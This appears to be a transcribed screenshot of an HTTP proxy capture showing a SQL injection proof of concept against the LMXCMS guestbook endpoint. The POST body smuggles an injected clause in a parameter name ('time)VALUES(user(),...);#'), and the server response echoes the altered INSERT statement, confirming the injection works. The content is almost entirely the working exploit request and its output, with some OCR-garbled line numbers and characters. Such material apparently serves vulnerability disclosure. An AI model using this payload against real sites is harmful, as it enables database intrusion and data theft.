 Request
Pretty Raw Hex
\n
1 POST /index.php?m=Book&a=setBook HTTP/1.1
2 Host: lmxcms141.com
3 Content-Length: 102
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://lmxcms141.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
0 Referer: http://lmxcms141.com/index.php?m=Book&a=index
1 Accept-Encoding: gzip, deflate
2 Accept-Language:
zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
3 Cookie: PHPSESSID=8ja8ga6ipesllr845heaj68167
4 Connection: close
5
6 name=x&mail=x&tel=x&content=x&setbook=%E6%8F%90%E4%BA%A4&
ischeck=1&time)VALUES(user(),1,1,1,1,1,1);#=1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Mar 2023 10:09:06 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Set-Cookie: booktime=1; expires=Thu, 09-Mar-2023 10:09:16 GMT
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 1043
9
10 INSERT INTO
lmx_book(name,content,mail,tel,ip,ischeck,time)VALUES(user(),1
,1,1,1,1,1);#,time)
VALUES('x','x','x','x','127.0.0.1','1','1','1678356546')
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
14 <title>
lmxcms□□□□□□□□ - □□□□□□□
</title>
15 <link type="text/css" rel="stylesheet" href="
/template/admin/css/style.css" />
16 <script type="text/javascript" src="
/template/admin/js/jquery.js">
</script>
17 <script type="text/javascript" src="
/template/admin/js/main.js">
</script>
18 <script type="text/javascript">
19 setTimeout(
"redirect('http://lmxcms141.com/index.php?m=Book&a=index
')",1500);
20 </script>
21 </head>